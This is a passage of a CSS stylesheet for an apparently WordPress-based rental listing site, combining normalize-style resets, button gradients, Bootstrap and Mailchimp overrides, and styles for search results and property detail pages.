 * Addresses margins set differently in IE6/7.
 */
p,
pre {
  margin: 1em 0;
}
/*
 * Corrects font family set oddly in IE6, S4/5, Chrome.
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  _font-family: 'courier new', monospace;
  font-size: 1em;
}
/*
 * Improves readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
/*
 * Addresses CSS quotes not supported in IE6/7.
 */
q {
  quotes: none;
}
/*
 * Addresses `quotes` property not supported in S4.
 */
q:before,
q:after {
  content: '';
  content: none;
}
small {
  font-size: 75%;
}
/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 * gist.github.com/413930
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* ==========================================================================
   Lists
   ========================================================================== */
/*
 * Addresses margins set differently in IE6/7.
 */
dl,
menu,
ol,
ul {
  margin: 1em 0;
}
dd {
  margin: 0 0 0 40px;
}
/*
 * Addresses paddings set differently in IE6/7.
 */
menu,
ol,
ul {
  padding: 0 0 0 40px;
}
/*
 * Corrects list images handled incorrectly in IE7.
 */
nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}
/* ==========================================================================
   Embedded content
   ========================================================================== */
/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */
img {
  border: 0;
  /* 1 */

  -ms-interpolation-mode: bicubic;
  /* 2 */

}
/*
 * Corrects overflow displayed oddly in IE9.
 */
svg:not(:root) {
  overflow: hidden;
}
/* ==========================================================================
   Figures
   ========================================================================== */
/*
 * Addresses margin not present in IE6/7/8/9, S5, O11.
 */
figure {
  margin: 0;
}
/* ==========================================================================
   Forms
   ========================================================================== */
/*
 * Corrects margin displayed oddly in IE6/7.
 */
form {
  margin: 0;
}
form#leadonics_form_news { margin-top: 6px; }
/*
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/*
 * 1. Corrects color not being inherited in IE6/7/8/9.
 * 2. Corrects text not wrapping in FF3.
 * 3. Corrects alignment displayed oddly in IE6/7.
 */
legend {
  border: 0;
  /* 1 */

  padding: 0;
  white-space: normal;
  /* 2 */

  *margin-left: -7px;
  /* 3 */

}
/*
 * 1. Corrects font size not being inherited in all browsers.
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome.
 * 3. Improves appearance and consistency in all browsers.
 */
button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */

  margin: 0;
  /* 2 */

  vertical-align: baseline;
  *vertical-align: middle;
  /* 3 */

}
/*
 * Addresses FF3/4 setting `line-height` on `input` using `!important` in the
 * UA stylesheet.
 */
button,
input {
  line-height: normal;
}
/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Removes inner spacing in IE7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE6.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */

  cursor: pointer;
  /* 3 */

  *overflow: visible;
  /* 4 */

}
/*
 * Re-set default cursor for disabled elements.
 */
button[disabled],
input[disabled] {
  cursor: default;
}
/*
 * 1. Addresses box sizing set to content-box in IE8/9.
 * 2. Removes excess padding in IE8/9.
 * 3. Removes excess padding in IE7.
 *    Known issue: excess padding remains in IE6.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */

  padding: 0;
  /* 2 */

  *height: 13px;
  *width: 13px;
  /* 3 */

}
/*
 * 1. Addresses `appearance` set to `searchfield` in S5, Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in S5, Chrome (include `-moz`
 *    to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */

  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */

  box-sizing: content-box;
}
/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/*
 * Removes inner padding and border in FF3+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9.
 * 2. Improves readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */

  vertical-align: top;
  /* 2 */

}
/* ==========================================================================
   Tables
   ========================================================================== */
/*
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/******************************************************************
CUSTOMIZED RESET VALUES
I added these extra styles as a more personalized reset. Feel free
to remove them if you like or add your own. If you want to update
the normalize styles, make sure to edit from this point up.
******************************************************************/
p {
  -webkit-hyphens: auto;
  -epub-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
b,
strong,
.strong {
  font-weight: bold;
}
dfn,
em,
.em {
  font-style: italic;
}
small,
.small {
  font-size: 75%;
}
ul,
ol {
  padding: 0;
  list-style-type: none;
}
dd {
  margin: 0;
}
.sidebar ul,
.sidebar ol,
.commentlist {
  list-style: none;
}
/******************************************************************
Site Name: 
Author: 

Stylesheet: Mixins & Constants Stylesheet

This is where you can take advantage of LESS' great features: 
Mixins & Constants. I won't go in-depth on how they work exactly,
there are a few articles below that will help do that. What I will
tell you is that this will help speed up simple changes like
changing a color or adding CSS3 techniques like box shadow and
border-radius.

A WORD OF WARNING: It's very easy to overdo it here. Be careful and
remember less is more. 

******************************************************************/
/*********************
CLEARFIXIN'
*********************/
.clearfix {
  zoom: 1;
}
.clearfix:before,
.clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}
/*********************
TOOLS
*********************/
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  font-size: 0;
}
/*********************
COLORS
Need help w/ choosing your colors? Try this site out:
http://0to255.com/
*********************/
/* HomeConnect Yellow CMYK = 0 15 100 0 */
/* HomeConnect Gray CMYK = 0 0 0 45 */
/*
Here's a great tutorial on how to
use color variables properly:
http://sachagreif.com/sass-color-variables/
*/
/*********************
TYPOGRAPHY
*********************/
/* 	To embed your own fonts, use this syntax
	and place your fonts inside the 
	library/fonts folder. For more information
	on embedding fonts, go to:
	http://www.fontsquirrel.com/
	Be sure to remove the comment brackets.
*/
/*	@font-face {
    	font-family: 'Font Name';
    	src: url('../fonts/font-name.eot');
    	src: url('../fonts/font-name.eot?#iefix') format('embedded-opentype'),
             url('../fonts/font-name.woff') format('woff'),
             url('../fonts/font-name.ttf') format('truetype'),
             url('../fonts/font-name.svg#font-name') format('svg');
    	font-weight: normal;
    	font-style: normal;
	}
*/
/* 
use the best ampersand 
http://simplebits.com/notebook/2008/08/14/ampersands-2/
*/
span.amp {
  font-family: Baskerville, 'Goudy Old Style', Palatino, 'Book Antiqua', serif;
  font-style: italic;
}
/* text alignment */
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.alert {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
}
.alert-help {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #e8dc59;
  background: #ebe16f;
}
.alert-info {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #bfe4f4;
  background: #d5edf8;
}
.alert-error {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #f8cdce;
  background: #fbe3e4;
}
.alert-success {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #deeaae;
  background: #e6efc2;
}
/*********************
BORDER RADIUS
*********************/
/* 
NOTE: For older browser support (and some mobile), 
don't use the shorthand to define *different* corners. 

USAGE: .border-radius(4px); 

*/
/*********************
TRANISITION
*********************/
/* .transition(all,2s); */
/*********************
CSS3 GRADIENTS
Be careful with these since they can 
really slow down your CSS. Don't overdo it.
*********************/
/* .css-gradient(#dfdfdf,#f8f8f8); */
/*********************
BOX SHADOW
*********************/
/* .boxShadow(0,0,4px,0,#444); */
/* .boxShadow(none); */
/*********************
BUTTONS
*********************/
.button,
.button:visited {
  border: 1px solid #7b7e82;
  border-top-color: #8b8d91;
  border-left-color: #8b8d91;
  padding: 4px 12px;
  color: #ffffff;
  display: inline-block;
  font-size: 11px;
  font-weight: bold;
  text-decoration: none;
  text-shadow: 0 1px rgba(0, 0, 0, 0.75);
  cursor: pointer;
  margin-bottom: 20px;
  line-height: 21px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #909296;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#9d9fa2), to(#909296));
  background-image: -webkit-linear-gradient(top, #9d9fa2, #909296);
  background-image: -moz-linear-gradient(top, #9d9fa2, #909296);
  background-image: -o-linear-gradient(top, #9d9fa2, #909296);
  background-image: linear-gradient(to bottom, #9d9fa2, #909296);
}
.button:hover,
.button:visited:hover,
.button:focus,
.button:visited:focus {
  color: #ffffff;
  border: 1px solid #7b7e82;
  border-top-color: #6a6c6f;
  border-left-color: #6a6c6f;
  background-color: #838589;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#909296), to(#838589));
  background-image: -webkit-linear-gradient(top, #909296, #838589);
  background-image: -moz-linear-gradient(top, #909296, #838589);
  background-image: -o-linear-gradient(top, #909296, #838589);
  background-image: linear-gradient(to bottom, #909296, #838589);
}
.button:active,
.button:visited:active {
  background-color: #9d9fa2;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#909296), to(#9d9fa2));
  background-image: -webkit-linear-gradient(top, #909296, #9d9fa2);
  background-image: -moz-linear-gradient(top, #909296, #9d9fa2);
  background-image: -o-linear-gradient(top, #909296, #9d9fa2);
  background-image: linear-gradient(to bottom, #909296, #9d9fa2);
}
.blue-button,
.blue-button:visited {
  border-color: #1472ad;
  text-shadow: 0 1px 1px #1472ad;
  background-color: #1681c4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1990db), to(#1681c4));
  background-image: -webkit-linear-gradient(top, #1990db, #1681c4);
  background-image: -moz-linear-gradient(top, #1990db, #1681c4);
  background-image: -o-linear-gradient(top, #1990db, #1681c4);
  background-image: linear-gradient(to bottom, #1990db, #1681c4);
  -webkit-box-shadow: inset 0 0 3px #59b3ec;
  -moz-box-shadow: inset 0 0 3px #59b3ec;
  box-shadow: inset 0 0 3px #59b3ec;
}
.blue-button:hover,
.blue-button:visited:hover,
.blue-button:focus,
.blue-button:visited:focus {
  border-color: #116396;
  background-color: #1472ad;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1784c9), to(#1472ad));
  background-image: -webkit-linear-gradient(top, #1784c9, #1472ad);
  background-image: -moz-linear-gradient(top, #1784c9, #1472ad);
  background-image: -o-linear-gradient(top, #1784c9, #1472ad);
  background-image: linear-gradient(to bottom, #1784c9, #1472ad);
}
.blue-button:active,
.blue-button:visited:active {
  background-color: #1990db;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1681c4), to(#1990db));
  background-image: -webkit-linear-gradient(top, #1681c4, #1990db);
  background-image: -moz-linear-gradient(top, #1681c4, #1990db);
  background-image: -o-linear-gradient(top, #1681c4, #1990db);
  background-image: linear-gradient(to bottom, #1681c4, #1990db);
}
.brown-button,
.brown-button:visited {
  border-color: #a18440;
  text-shadow: 0 1px 1px #a18440;
  background-color: #b39348;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#bc9e58), to(#b39348));
  background-image: -webkit-linear-gradient(top, #bc9e58, #b39348);
  background-image: -moz-linear-gradient(top, #bc9e58, #b39348);
  background-image: -o-linear-gradient(top, #bc9e58, #b39348);
  background-image: linear-gradient(to bottom, #bc9e58, #b39348);
  -webkit-box-shadow: inset 0 0 3px #d3c092;
  -moz-box-shadow: inset 0 0 3px #d3c092;
  box-shadow: inset 0 0 3px #d3c092;
}
.brown-button:hover,
.brown-button:visited:hover,
.brown-button:focus,
.brown-button:visited:focus {
  border-color: #8e7539;
  background-color: #a18440;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#b69649), to(#a18440));
  background-image: -webkit-linear-gradient(top, #b69649, #a18440);
  background-image: -moz-linear-gradient(top, #b69649, #a18440);
  background-image: -o-linear-gradient(top, #b69649, #a18440);
  background-image: linear-gradient(to bottom, #b69649, #a18440);
}
.brown-button:active,
.brown-button:visited:active {
  background-color: #bc9e58;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#b39348), to(#bc9e58));
  background-image: -webkit-linear-gradient(top, #b39348, #bc9e58);
  background-image: -moz-linear-gradient(top, #b39348, #bc9e58);
  background-image: -o-linear-gradient(top, #b39348, #bc9e58);
  background-image: linear-gradient(to bottom, #b39348, #bc9e58);
}
/*
BASE (MOBILE) SIZE
This are the mobile styles. It's what people see on their phones. If
you set a great foundation, you won't need to add too many styles in
the other stylesheets. Remember, keep it light: Speed is Important.
*/
/******************************************************************
Site Name:
Author:

Stylesheet: Base Mobile Stylesheet

Be light and don't over style since everything here will be
loaded by mobile devices. You want to keep it as minimal as
possible. This is called at the top of the main stylsheet
and will be used across all viewports.

------------ MAP ------------

01. GENERAL STYLES
02. WORDPRESS BODY CLASSES
03. LAYOUT & GRID STYLES
04. LINK STYLES
05. H1, H2, H3, H4, H5 STYLES
06. HEADER SYTLES
07. NAVIGATION STYLES
08. POSTS & CONTENT STYLES
09. PAGE NAVI STYLES
10. COMMENT STYLES
11. COMMENT FORM STYLES
12. SIDEBARS & ASIDES
13. FOOTER STYLES

******************************************************************/
/*********************
01. GENERAL STYLES
*********************/
html,
body {
  /* height: 100%; */

}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 100%;
  line-height: 1.5;
  color: #565656;
  background: #efefef;
}
.clean-box {
  overflow: hidden;
  border: 1px solid #ccc;
  padding: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
}
.searchbox.clean-box {
  padding: 5px;
  overflow: visible;
}
/* Headings with a background color of PRIMARY color */
.hprimary {
  background: #ffd400;
  color: #fff;
  font-weight: bold;
}
/* Headings with a background of SECONDARY color */
.hsecondary {
  background: #9d9fa2;
  color: #fff;
  font-weight: bold;
}
.rempadright {
  padding-right: 0;
}
.rempadleft {
  padding-left: 0;
}
.search_box {
  /**********************
FIXES
**********************/

}
.search_box #area_dialog {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
  background-color: #e1e1e1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e1e1e1));
  background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: linear-gradient(to bottom, #ffffff, #e1e1e1);
}
.search_box .advanced-search {
  font-size: 12px;
  font-weight: bold;
  cursor: pointer;
}
.search_box #search-property {
  margin: 10px 0;
}
.search_box .checkbox-inline + .checkbox-inline {
  margin-left: 0;
}
.search-control {
  text-align: center;
}
.search-control .pagination {
  margin: 10px 0;
}
#search-filter #filter-value {
  padding-right: 5px;
  padding-bottom: 4px;
}
#search-filter .btn {
  border: 0px solid transparent;
}
.search-item {
  min-height: 235px;
  position: relative;
  padding: 5px;
  margin: 5px -5px;
  font-size: 12px;
}
.search-item p {
  margin: 0;
}
.search-item .search-image {
  position: relative;
}
.search-item .search-image .rental-price {
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  padding: 1px 0 1px 3px;
  -webkit-border-radius: 0 0 0 3px;
  -moz-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  background-color: #fff;
  border-left: 1px solid;
  border-bottom: 1px solid;
  border-color: #ccc;
  color: #474949;
  font-size: 14px;
  font-weight: bold;
}
.search-item .search-image .is_rented {
  position: absolute;
  bottom: 0;
  height: 20px;
  width: 100%;
  background: rgba(170, 0, 0, 0.5);
  color: #fff;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 5px;
}
.search-item .search-image .is_rented a {
  color: #fff;
}
.search-item .search-image img.img-responsive {
  width: 100%;
}
.search-item .search-title {
  width: 100%;
  height: 40px;
  /*        white-space:nowrap;*/

  overflow: hidden;
  text-align: center;
  text-overflow: ellipsis;
  font-size: 13px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.search-item .search-title-bldg {
  width: 100%;
  height: 22px;
  white-space: nowrap;
  overflow: hidden;
  text-align: center;
  text-overflow: ellipsis;
  font-size: 13px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.search-item .search-area {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;
  font-weight: bold;
}
.search-item .checked {
  background: url('../images/checkmark.png') no-repeat left center;
  padding: 0 0 0 25px;
  line-height: 20px;
}
.search-item .view {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
}
.search-item .view:hover {
  color: #eee;
}
.related-item {
  overflow: hidden;
  height: auto;
  position: relative;
  padding: 5px 5px 30px 5px;
  margin: 12px 0px;
  font-size: 12px;
}
.related-item p {
  margin: 0;
}
.related-item .related-image {
  position: relative;
}
.related-item .related-image .rental-price {
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  padding: 1px 0 1px 3px;
  -webkit-border-radius: 0 0 0 3px;
  -moz-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  background-color: #fff;
  border-left: 1px solid;
  border-bottom: 1px solid;
  border-color: #ccc;
  color: #474949;
  font-size: 14px;
  font-weight: bold;
}
.related-item .related-image .is_rented {
  position: absolute;
  bottom: 0;
  height: 20px;
  width: 100%;
  background: rgba(170, 0, 0, 0.5);
  color: #fff;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 5px;
}
.related-item .related-title {
  width: 100%;
  height: 30px;
  overflow: hidden;
  text-align: center;
  font-size: 13px;
  line-height: 14px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.related-item .related-area {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;
  font-weight: bold;
  margin: 0 0 6px 0;
}
.related-item .view {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
}
.related-item .view:hover {
  color: #eee;
}
/* Mailchimp overrides */
.newsletter {
  margin-top: 15px;
  font-size: 12px;
  padding: 6px;
}
.newsletter .mc_custom_border_hdr {
  font-weight: bold;
  text-align: center;
  font-size: 14px;
  padding: 3px 0;
  background: #ffd400;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
}
.newsletter #mc_signup_form {
  background: #f5f1e8;
}
.newsletter .mc_merge_var {
  margin-bottom: 3px;
}
.newsletter .mc_var_label {
  margin-bottom: 3px;
}
.newsletter #mc_signup_submit {
  margin-top: 6px;
  margin-bottom: 6px;
  background-color: #474949;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#474949), to(#474949));
  background-image: -webkit-linear-gradient(top, #474949, #474949);
  background-image: -moz-linear-gradient(top, #474949, #474949);
  background-image: -o-linear-gradient(top, #474949, #474949);
  background-image: linear-gradient(to bottom, #474949, #474949);
  border-color: #474949;
}
/* Bootstrap Theme Over rides */
.btn-default {
  color: #ffffff;
  background-color: #474949;
  border-color: #474949;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active {
  color: #eee;
  background-color: #3a3c3c;
  border-color: #2e2f2f;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #474949;
  border-color: #474949;
}
.share {
  padding-right: 0;
}
.share .fbshare-btn {
  float: left;
  width: 85px;
  margin: 8px 10px 0 0;
  padding-top: 5px;
}
.share .twshare-btn {
  float: left;
  width: 90px;
  padding-top: 12px;
}
.share .gpshare-btn {
  float: left;
  padding-top: 12px;
}
.listing-detail .share.building {
  margin: 0 0 10px 0;
}
.listing-detail .share.building .gpshare-btn {
  float: left;
}
/********************
02. WORDPRESS BODY CLASSES
    style a page via class
********************/
/* for sites that are read right to left (i.e. hebrew) */
/* home page */
/* blog template page */
/* archive page */
/* date archive page */
/* replace the number to the corresponding page number */
/* search page */
/* search result page */
/* no results search page */
/* individual paged search (i.e. body.search-paged-3) */
/* 404 page */
/* single post page */
/* individual post page by id (i.e. body.postid-73) */
/* individual paged single (i.e. body.single-paged-3) */
/* attatchment page */
/* individual attatchment page (i.e. body.attachmentid-763) */
/* style mime type pages */
/* author page */
/* user nicename (i.e. body.author-samueladams) */
/* paged author archives (i.e. body.author-paged-4) for page 4 */
/* category page */
/* individual category page (i.e. body.category-6) */
/* replace the number to the corresponding page number */
/* tag page */
/* individual tag page (i.e. body.tag-news) */
/* replace the number to the corresponding page number */
/* custom page template page */
/* individual page template (i.e. body.page-template-contact-php */
/* replace the number to the corresponding page number */
/* parent page template */
/* child page template */
/* replace the number to the corresponding page number */
/* if user is logged in */
/* paged items like search results or archives */
/* individual paged (i.e. body.paged-3) */
/*********************
03. LAYOUT & GRID STYLES
*********************/
.wrap {
  width: 96%;
  margin: 0 auto;
}
#container {
  overflow: hidden;
  background: #fff;
  border-left: 2px solid #ccc;
  border-right: 2px solid #ccc;
}
/*
#content { padding:0 15px; }
/*
.reducepad-left { padding-left:0px; }
.reducepad-right { padding-right:0px; }
*/
h1.graybox {
  background: #ccc;
  color: #fff;
  padding: 0 10px;
}
h1.yellowbox {
  background: #ffd400;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
  padding: 0 10px;
}
h3.graybox {
  background: #ccc;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  line-height: 35px;
  color: #fff;
  margin: 0;
  padding: 0 10px;
}
h3.yellowbox {
  overflow: hidden;
  background: #ffd400;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
  line-height: 30px;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
  margin: 0;
  padding: 0 10px;
}
.search_box form label,
.search_box form legend {
  font-size: 12px;
  margin-bottom: 2px;
  font-weight: bold;
}
.search_box form .form-group {
  margin-bottom: 5px;
}
.search_box form #location-select {
  display: none;
}
.mobile-full {
  margin-left: -15px;
  margin-right: -15px;
}
.details-wrapper {
  overflow: hidden;
  padding: 8px 20px;
}
.detail-label,
.detail-value {
  border: 1px solid #ccc;
  background-color: #fff;
  font-size: 12px;
  font-weight: bold;
  color: #1E4C6E;
  padding: 5px;
}
.detail-label {
  text-align: right;
  margin: 3px -13px 3px -10px;
}
.detail-value {
  margin: 3px -10px 3px -13px;
}
.detail-value a {
  text-decoration: underline;
}
.accordion {
  margin-bottom: 0;
}
.accordion-heading {
  padding: 0 15px;
}
.accordion-heading .accordion-toggle.yellowbox {
  background: #ffd400;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  line-height: 30px;
  color: #fff;
  margin: 0;
}

h1.homepage.form-header {
    color: #eee;
    background-color: #3A3C3C;
    border-color: #2E2F2F;
    text-align: center;
    padding-top: 12px;
    padding-bottom: 8px;
    font-size: 1.8em;
}

label span.termstext {
    font-size:12px;
    font-weight: normal;
}

/*********************
04. LINK STYLES
*********************/
a,
a:visited {
  color: #444444;
  /* on click */

  /* mobile tap color */

}
a.post-edit-link,
a:visited.post-edit-link {
  color: #fff;
}
a:hover,
a:visited:hover,
a:focus,
a:visited:focus {
  color: #2d2d2d;
}
a.post-edit-link:hover,
a:visited.post-edit-link:hover,
a.post-edit-link:focus,
a:visited.post-edit-link:focus {
  color: #eee;
}
a:link,
a:visited:link {
  /*
		this highlights links on iPhones/iPads.
		so it basically works like the :hover selector
		for mobile devices.
		*/

  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3);
}
/******************************************************************
05. H1, H2, H3, H4, H5 STYLES
******************************************************************/
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-rendering: optimizelegibility;
  font-weight: 400;
  /*
	if you're going to use webfonts, be sure to check your weights
	http://css-tricks.com/watch-your-font-weight/
	*/

  /* removing text decoration from all headline links */

}
h1 a,
.h1 a,
h2 a,
.h2 a,
h3 a,
.h3 a,
h4 a,
.h4 a,
h5 a,
.h5 a {
  text-decoration: none;
}
h1,
.h1 {
  font-size: 2.5em;
  line-height: 1.333em;
}
h2,
.h2 {
  font-size: 1.75em;
  line-height: 1.4em;
  margin-bottom: 0.375em;
}
h3,
.h3 {
  font-size: 1.125em;
}
h4,
.h4 {
  font-size: 1.1em;
  font-weight: 700;
}
h5,
.h5 {
  font-size: 0.846em;
  line-height: 2.09em;
  text-transform: uppercase;
  letter-spacing: 2px;
}
/*********************
06. HEADER SYTLES
*********************/
.header #logo {
  text-align: center;
}
.header .contact-header {
  text-align: center;
  line-height: 40px;
  margin-top: 12px;
}
.header .contact-header .contact-phone {
  font-size: 36px;
}
.header .contact-header a {
  font-size: 30px;
}
/*********************
07. NAVIGATION STYLES
*********************/
/*
all navs have a .nav class applied via
the wp_menu function; this is so we can
easily write one group of styles for
the navs on the site so our css is cleaner
and more scalable.
*/
#lang_sel_click {
  float: right;
}
.nav {
  /* end .menu li */

  /* highlight current page */

  /* end current highlighters */

}
.nav li {
  /*
		so you really have to rethink your dropdowns for mobile.
		you don't want to have it expand too much because the
		screen is so small. How you manage your menu should
		depend on the project. Here's some great info on it:
		http://www.alistapart.com/articles/organizing-mobile/
		*/

}
.nav li a {
  display: block;
  text-decoration: none;
  padding: 10px 10px;
  /*
			remember this is for mobile ONLY, so there's no need
			to even declare hover styles here, you can do it in
			the style.scss file where it's relevant. We want to
			keep this file as small as possible!
			*/

}
.nav li ul.sub-menu li a,
.nav li ul.children li a {
  padding-left: 30px;
}
/* end .nav */
.navbar {
  margin-bottom: 0px;
  padding-left: 0;
  padding-right: 0;
  background-color: transparent;
  border: none;
}
.navbar .nav-toggle {
  float: right;
}
.navbar .nav-collapse {
  /*        margin-top:50px;*/

  margin-bottom: 10px;
  background: #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
/*********************
08. POSTS & CONTENT STYLES
*********************/
/* end .hentry */
/* want to style individual post classes? Booya! */
/* post by id (i.e. post-3) */
/* general post style */
/* general article on a page style */
/* general style on an attatchment */
/* sticky post style */
/* hentry class */
/* style by category (i.e. category-videos) */
/* style by tag (i.e. tag-news) */
/* post meta */
.byline {
  color: #999;
}
/* entry content */
.entry-content {
  /*
			image alignment on a screen this size may be
			a bit difficult. It's set to start aligning
			and floating images at the next breakpoint,
			but it's up to you. Feel free to change it up.
			*/

}
.entry-content dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}
.entry-content img {
  margin: 0;
  max-width: 100%;
  height: auto;
}
.entry-content video,
.entry-content object {
  max-width: 100%;
  height: auto;
}
.entry-content pre {
  background: #eee;
  border: 1px solid #cecece;
  padding: 10px;
}
/* end .entry-content */
.wp-caption {
  max-width: 100%;
  background: #eee;
  padding: 5px;
  /* images inside wp-caption */

}
.wp-caption img {
  max-width: 100%;
  margin-bottom: 0;
  width: 100%;
}
.wp-caption p.wp-caption-text {
  font-size: 0.85em;
  margin: 4px 0 7px;
  text-align: center;
}
/* end .wp-caption */
/* image gallery styles */
/* end .gallery */
/* gallery caption styles */
.listing-detail .price-share {
  margin: 0;
}
.listing-detail .price {
  overflow: hidden;
  background-color: #474949;
  border: 1px solid #474949;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 24px;
  font-weight: bold;
  line-height: 60px;
  text-transform: uppercase;
  color: #fff;
  margin-top: 10px;
  margin-bottom: 10px;
}
.listing-detail .price .pricetype {
  float: left;
}
.listing-detail .price .amount {
  float: right;
  text-align: right;
}
.listing-detail .share {
  margin: 0 -15px 10px -15px;
}
.listing-detail .property-details {
  margin-left: 0;
  margin-right: 0;
}
.listing-detail .details.clean-box {
  padding: 0;
  background-color: #F5F1E8;
}
.listing-detail .map-video {
  padding-left: 0;
}
.listing-detail .video {
  overflow: hidden;
  margin-top: 15px;
}
.listing-detail .video .videowrapper {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0;
}
.listing-detail .video .videowrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.listing-detail .listing-description {
  margin-left: 0;
  margin-right: 0;
